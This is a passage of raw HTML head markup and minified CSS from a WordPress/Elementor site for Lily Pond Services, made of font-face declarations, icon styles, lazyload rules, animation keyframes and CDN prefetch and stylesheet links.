swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-pinterest:before{content:"\f0d2"}.fa-twitter:before{content:"\f099"}/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff") format("woff"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf") format("truetype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff") format("woff"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf") format("truetype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff") format("woff"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf") format("truetype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .4s;transition-delay:0s}.job-type.freelance,.job-type.term-5{background-color:#d33}.job-type.full-time,.job-type.term-2{background-color:#1e73be}.job-type.internship,.job-type.term-6{background-color:#ee2}.job-type.part-time,.job-type.term-3{background-color:#d93}.job-type.temporary,.job-type.term-4{background-color:#8224e3}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.site-title span{position:absolute;clip:rect(1px,1px,1px,1px)}.site-branding,.site-branding:hover,.site-description{color:#fff;text-decoration:none}body.custom-background{background-color:#fff}.resp-vtabs .resp-tabs-container{background-color:#0000008a;border:1px solid #00000000}.resp-vtabs .resp-tabs-list li{display:block;padding:5px 5px!important}.ffs-tabbed-nav .resp-tabs-list li{font-weight:100;font-size:14px;color:#fff;padding:13px 15px}.resp-vtabs li.resp-tab-active{border:1px solid #c1c1c1;border-right:none;background-color:#0000008a}.resp-vtabs .resp-tabs-list li{display:block;padding:3px 5px!important}@media not all and (resolution >= .001dpcm){}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//b3855453.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lily Pond Services &raquo; Feed" href="https://lilypondservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lily Pond Services &raquo; Comments Feed" href="https://lilypondservices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lily Pond Services &raquo; Hampton Tag Feed" href="https://lilypondservices.com/tag/hampton/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='elementor-post-7789-css' data-wphbdelayedstyle="https://lilypondservices.com/wp-content/uploads/elementor/css/post-7789.css" media='all' />
<link rel='stylesheet' id='elementor-post-7865-css' data-wphbdelayedstyle="https://lilypondservices.com/wp-content/uploads/elementor/css/post-7865.css" media='all' />
<link rel='stylesheet' id='elementor-post-8601-css' data-wphbdelayedstyle="https://lilypondservices.com/wp-content/uploads/elementor/css/post-8601.css" media='all' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/ef547230-1dee-4981-8e32-77a992b6d0d3.css" media='all' />
<link rel='stylesheet' id='wp-block-library-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/92b8d8be-e97c-4c2a-b72f-0f24e0ffceb0.css" media='all' />
<style id='wp-block-library-inline-css'>
.wp-block-paragraph.is-style-my-custom-style { color: red; }
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 